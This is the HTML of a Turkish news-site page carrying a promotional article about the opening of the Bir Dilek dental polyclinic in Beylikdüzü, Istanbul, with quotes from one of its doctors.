				<a href="#" data-il='YOZGAT'>YOZGAT</a>
				<a href="#" data-il='ZONGULDAK'>ZONGULDAK</a>
		</div>				</div>
	</div>
</header>
<div class="temiz"></div>
<div class="tammenu">
<span class="homebutton"><a href="https://haberiniyaz.com" title="Haberini Yaz - "><i class="fa fa-home fa-2x"></i></a></span>
	<div class="amenukapsa">
			<div class="main-menu"><ul id="menu-ana-menu" class="menu"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://haberiniyaz.com/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://haberiniyaz.com/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://haberiniyaz.com/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://haberiniyaz.com/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://desifre.net/wifi-sifre-kirma">wifi sifresi kirma</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1238"><a href="https://haberiniyaz.com/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://haberiniyaz.com/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241"><a href="https://haberiniyaz.com/kategori/spor">SPOR</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://haberiniyaz.com/kategori/ekonomi">EKONOMİ</a></li>
</ul></div>	</div><!-- /.amenukapsa -->
	<div class="menuac-kapa menuac-kapa2"><i class="fa fa-bars fa-2x"></i></div>
	<div class="menuac-kapa menuksabit"><a href="#" title="kategoriler"><i class="fa fa-bars fa-2x"></i></a></div>
<script>
var acikmi = 1;
$(".menuac-kapa").click(function(){
  if ( acikmi == 1 ) {
    $('.amenukapsa').animate({left: '0px'}, 200);
    $('body').animate({left: '250px'}, 200);
    acikmi = 2;
  } else {
    $('.amenukapsa').animate({left: '-250px'},200);
    $('body').animate({left: '0px'}, 200);
    acikmi = 1;
  }
});
</script>
</div>
<section>
	<div class="singlee" itemscope="" itemtype="http://schema.org/NewsArticle">
				<div class="singlenavi"><span style="display:none" datetime="2024-02-22T22:33:32+00:00" itemprop="datePublished">2024-02-22T22:33:32+00:00</span>	
			<small><i class="fa fa-home"></i><a href="https://haberiniyaz.com" title="Haberini Yaz - ">Ana Sayfa</a></small>
			<small><i class="fa fa-arrow-right"></i><a href="https://haberiniyaz.com/kategori/gundem" rel="category tag">GÜNDEM</a></small>
			<small><i class="fa fa-clock-o"></i> 22 Şubat 2024</small>
			<small><i class="fa fa-eye"></i> 226 Görüntüleme</small>
		</div>
								
		<div class="single-b"><h2 itemprop="headline"><strong>Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi</strong></h2></div>
						<div class="single-ust">
			<div itemprop="image" class="single-ust-foto">
								<img itemprop="image" class="img-responsive" src="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2024/02/bir-dilek-agiz-ve-dis-sagligi-poliklinigi.jpg&amp;w=650&amp;h=365" alt="Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi" width="650" height="365"/>
							</div>
			<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html&text=Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi-https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
	
		<div class="single-yazi">			
			<div class="single-yazim" itemprop="articleBody">
					<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>İşletmeciliğini İbrahim Sefa Kanşiray’ın yaptığı Bir Dilek Ağız ve Diş Sağlığı Polikliniği, hastalarına Türkiye’nin en prestijli, kaliteli ve profesyonel hizmetini sunmak üzere İstanbul’un Beylikdüzü ilçesinde hizmete açıldı.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-47464" src="https://haberiniyaz.com/wp-content/uploads/2024/02/Bir-Dilek-Agiz-ve-Dis-Sagligi-Poliklinigi-Beylikduzunde-hizmete-girdi.jpg" alt="" width="900" height="596"></p>
<p>Kendi alanlarında uzmanlaşmış diş hekimleri ile çalışan Bir Dilek ADSP, hastalarına maksimum konforu sunmayı hedefleyerek hizmetlerine devam etmektedir..</p>
<p><img decoding="async" class="alignnone size-full wp-image-47465" src="https://haberiniyaz.com/wp-content/uploads/2024/02/1708641211_665_Bir-Dilek-Agiz-ve-Dis-Sagligi-Poliklinigi-Beylikduzunde-hizmete-girdi.jpg" alt="" width="900" height="591"></p>
<p>Alanında uzman diş hekimlerimiz ile gülümsemenin keyfini çıkarmak için hizmete açılan Bir Dilek Ağız ve Diş Sağlığı Polikliniği kısa sürede Ata Çağlayan olmak üzere birçok ünlü ismin de hizmet aldığı bir kurum oldu.</p><div class="srekinline1"></div></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-47466" src="https://haberiniyaz.com/wp-content/uploads/2024/02/1708641211_78_Bir-Dilek-Agiz-ve-Dis-Sagligi-Poliklinigi-Beylikduzunde-hizmete-girdi.jpg" alt="" width="900" height="599"></p>
<p>Vizyonumuz &amp; Misyonumuz</p>
<p><iframe title="BİR DİLEK   AĞIZ VE DİŞ SAĞLIĞI POLİKLİNLİĞİ" width="500" height="281" src="https://www.youtube.com/embed/zzd1sjggRhI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Bir Dilek Ağız ve Diş Sağlığı Polikliniği doktorlarından İbrahim Çetin yaptığı kısa açıklamada “Bir Dilek ADSP olarak tüm hastalarımıza profesyonel, modern ve steril bir ortamda en yüksek standartlarda diş tedavi ve bakımını sağlamak birinci önceliğimizdir. Hastalarımızla doğru şekilde iletişime geçerek önceliklerini anlayıp, gerekli çözümler ile sağlıklı gülümsemelerini yeniden kazandırmak, kliniğimizin esas değerlerindendir.” dedi.</p>
<p> </p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-47467" src="https://haberiniyaz.com/wp-content/uploads/2024/02/1708641212_154_Bir-Dilek-Agiz-ve-Dis-Sagligi-Poliklinigi-Beylikduzunde-hizmete-girdi.jpg" alt="" width="900" height="1360"></p>
<p>Açıklamalarına devam eden Çetin “Mesleğini seven, özen gösteren, diş hekimliği ile ilgili bilimsel çalışmaları ve teknolojiyi takip eden hekimlerle çalışarak toplumumuzun ağız ve diş sağlığının önemi konusunda bilinçlendirilmesini sağlamak” diyerek sözlerini tamamladı.</p>
</p></div>
			</div>
	
		<div class="temiz"></div>
		<div class="galeriortay">
			<!-- AddThis Button BEGIN --><div class="videoortabegen"><iframe src="//www.facebook.com/plugins/like.php?href=https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html&amp;width=145&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:145px; height:21px;" allowTransparency="true"></iframe><a href="https://twitter.com/share" class="twitter-share-button" data-lang="tr" data-hashtags="haber">Tweet</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- Place this tag where you want the share button to render. --><div class="g-plus" data-action="share" data-annotation="none"></div><!-- Place this tag after the last share tag. --><script type="text/javascript">  window.___gcfg = {lang: 'tr'};  (function() {    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;    po.src = 'https://apis.google.com/js/platform.js';    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);  })();</script></div><!-- AddThis Button END -->
<div class="paylas">
	<ul>
		<li class="face"><a href="javascript:void(window.open('https://www.facebook.com/sharer/sharer.php?u=https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Facebookta Paylaş"><i class="fa fa-facebook"></i> <span>Paylaş</span></a></li>
		<li class="twit"><a href="javascript:void(window.open('https://twitter.com/share?https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html&text=Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Twitterda Paylaş"><i class="fa fa-twitter"></i> <span>Tweetle</span></a></li>
		<li class="gplus"><a href="javascript:void(window.open('https://plus.google.com/share?url=https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html','','width=640,height=360,left=0,top=0,fullscreen=yes,status=yes,scrollbars=yes,toolbars=no,menubar=no,resizable=yes'))" title="Google Plusta Paylaş"><i class="fa fa-google-plus"></i> <span>Paylaş</span></a></li>
		<li class="wapp"><a href="whatsapp://send?text=Bir Dilek Ağız ve Diş Sağlığı Polikliniği Beylikdüzü’nde hizmete girdi-https://haberiniyaz.com/bir-dilek-agiz-ve-dis-sagligi-poliklinigi-beylikduzunde-hizmete-girdi-h4217.html" title="Whatsapp"><i class="fa fa-whatsapp"></i> <span>Gönder</span></a></li>
		<li class="maill"><a target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Maille gönder"><i class="fa fa-envelope-o"></i> <span>Gönder</span></a></li>
	</ul>
</div>
		</div>
	
					</div><div class="temiz"></div>		
		<div class="postnp">
			<div class="post-prev col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="onceki fa fa-chevron-left fa-lg"></i><strong><a href="https://haberiniyaz.com/gonul-dagi-dizisi-128-bolumuyle-ekranlara-gelmeye-hazirlaniyor-h4216.html" rel="prev">Gönül Dağı dizisi 128.bölümüyle ekranlara gelmeye hazırlanıyor</a></strong> </div>
			<div class="post-next col-lg-6 col-md-6 col-sm-6 col-xs-12"><i class="sonraki fa fa-chevron-right fa-lg"></i><strong><a href="https://haberiniyaz.com/kudus-fatihi-selahaddin-eyyubi-14-bolumuyle-ekranlara-gelmeye-hazirlaniyor-h4219.html" rel="next">Kudüs Fatihi Selahaddin Eyyubi 14. bölümüyle ekranlara gelmeye hazırlanıyor</a></strong></div>
		</div>
	</div>
<div id="yorumyap" class="yorumlar"> 
 
<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-comments"></i>   Yorumlar (Yorum Yapılmamış)</h2></div>
<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>
 
</div> <!--?php
$cache_ismi = "benzerhaberler";
$cache_zamani = 60 * 60;
if(false === get_transient($cache_ismi)){
ob_start();
?-->
<div class="benzer">
	<div class="blok_b"><h2 class="sola"><i class="yorumb fa fa-newspaper-o"></i>   Benzer Haberler</h2></div>
	<ul>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"/>
						<p>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-h16097.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle"/>
						<p>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/buyukcekmece-hurdaci-servi-hurda-metal-ile-guvenilir-hurda-alimi-h16087.html" title="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı"/>
						<p>Büyükçekmece Hurdacı – Servi Hurda Metal ile Güvenilir Hurda Alımı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/2025-yilinin-en-iyi-projesi-yaka-country-h16069.html" title="2025 Yılının En İyi Projesi: Yaka Country">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Yaka-Country-20260105.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="2025 Yılının En İyi Projesi: Yaka Country"/>
						<p>2025 Yılının En İyi Projesi: Yaka Country</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/eyyubiyenin-gururu-ercument-bars-kucuk-yasta-basladigi-bilek-guresinde-turkiye-dereceleri-kazandi-h16050.html" title="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Ercument-Bars-20260104.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı"/>
						<p>Eyyübiye’nin gururu Ercüment Bars: Küçük yaşta başladığı Bilek Güreşinde Türkiye dereceleri kazandı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/yelda-beauty-ile-guzelligin-yeni-adresi-irandan-adanaya-uzanan-basari-hikayesi-uzman-yelda-ozekiciden-ipek-kirpik-sanatina-dokunuslar-h16019.html" title="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/yelda-Ozekici-yelda-beauty-20260102.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar"/>
						<p>Yelda Beauty ile Güzelliğin Yeni Adresi: İran’dan Adana’ya Uzanan Başarı Hikâyesi – Uzman Yelda Özekici’den İpek Kirpik Sanatına Dokunuşlar</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/mext-sanayinin-dijital-ve-endustriyel-donusumune-yon-veriyor-h15998.html" title="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/MEXT-20251230.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor"/>
						<p>MEXT, Sanayinin Dijital ve Endüstriyel Dönüşümüne Yön Veriyor</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/mimari-projesini-cizdigi-subede-tezgahin-basina-gecti-h15953.html" title="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/b7881049-80dd-4538-98a3-b70413f7cef9-20251227-1-e1766847524175.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti"/>
						<p>Mimari Projesini Çizdiği Şubede Tezgâhın Başına Geçti</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/op-dr-can-demir-artan-ekran-surelerini-goz-sagligi-acisindan-degerlendirdi-h15947.html" title="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/b5de7c99-f36c-4357-ab70-9dd08e0a32a2-20251226.jpeg&amp;w=196&amp;h=104" width="196" height="104" alt="Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi"/>
						<p>Op. Dr. Can Demir, Artan Ekran Sürelerini Göz Sağlığı Açısından Değerlendirdi</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir-h15698.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/Caneli-Mimarlik-20251220.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”"/>
						<p>Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/icisleri-bakani-ali-yerlikayayi-istanbulda-konya-tanitim-gunlerinde-ebubekir-kaynar-karsiladi-h15624.html" title="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/ebubekir-kaynar-20251218.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı"/>
						<p>İçişleri Bakanı Ali Yerlikaya’yı İstanbul’da, Konya Tanıtım Günleri’nde Ebubekir Kaynar Karşıladı</p></a>
		</li>
	
		<li class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
			<a href="https://haberiniyaz.com/dahin-tesisat-dan-umraniye-genelinde-profesyonel-ve-guvenilir-hizmet-h15621.html" title="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet">
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2025/12/dahin-tesisat-20251218.jpg&amp;w=196&amp;h=104" width="196" height="104" alt="Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet"/>
						<p>Dahin Tesisat’ dan Ümraniye Genelinde Profesyonel ve Güvenilir Hizmet</p></a>
		</li>
	</ul>
</div>
<!--?php
set_transient($cache_ismi, ob_get_contents(), $cache_zamani);
ob_end_flush();
}else{
echo get_transient($cache_ismi);
}
?--> 
</section>
 
<aside>
<div class="widget"><div class="widgettitle"><h3><i class="yorumb fa fa-newspaper-o"></i>Son Haberler</h3></div><div class="widget-catp">
	<ul>
			<li>
			<a href="https://haberiniyaz.com/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h16165.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu"/>
								<h3>Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h16158.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı"/>
								<h3>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/tolga-tuyelden-mtvye-duygusal-veda-h16155.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Tolga Tüyel’den MTV’ye Duygusal Veda"/>
								<h3>Tolga Tüyel’den MTV’ye Duygusal Veda</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin-h16152.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”"/>
								<h3>Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</h3></a>
		</li>
				<li>
			<a href="https://haberiniyaz.com/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama-h16124.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
		 
						<img class="img-responsive lazy" src="https://haberiniyaz.com/wp-content/themes/ohaber/images/grey.gif" data-original="https://haberiniyaz.com/wp-content/themes/ohaber/thumb/timthumb.php?src=https://haberiniyaz.com/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg&amp;w=300&amp;h=167" width="300" height="167" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama"/>
								<h3>Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</h3></a>
		</li>
			</ul>
</div>
 </div><div class="widget"><div class="widgettitle"><h3><i class="yorumb fa fa-bar-chart"></i>Döviz Kurları</h3></div>
	  <div class="wpara">
	<div class="wparabaslik">
		<ul style="text-align:center;border-bottom:4px solid #cecece">
			<li><strong>Döviz Cinsi</strong></li>
			<li><strong>Alış <i class="fa fa-try" aria-hidden="true"></i></strong></li>
			<li><strong>Satış <i class="fa fa-try" aria-hidden="true"></i></strong></li>
		</ul>
	</div>
	<div class="wparabaslik">
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/usd.gif" width="16" height="16" alt="ABD Doları">ABD Doları</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/eur.gif" width="16" height="16" alt="Euro">Euro</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/gbp.gif" width="16" height="16" alt="İngiliz Sterlini">İngiliz Sterlini</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/chf.gif" width="16" height="16" alt="İsviçre Frangı">İsviçre Frangı</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/cad.gif" width="16" height="16" alt="Kanada Doları">Kanada Doları</li>
			<li></li>
			<li></li>
		</ul>
		<ul>
			<li><img src="https://haberiniyaz.com/wp-content/themes/ohaber/images/p/kwd.gif" width="16" height="16" alt="Kuveyt Dinarı">Kuveyt Dinarı</li>
			<li></li>
			<li></li>
		</ul>
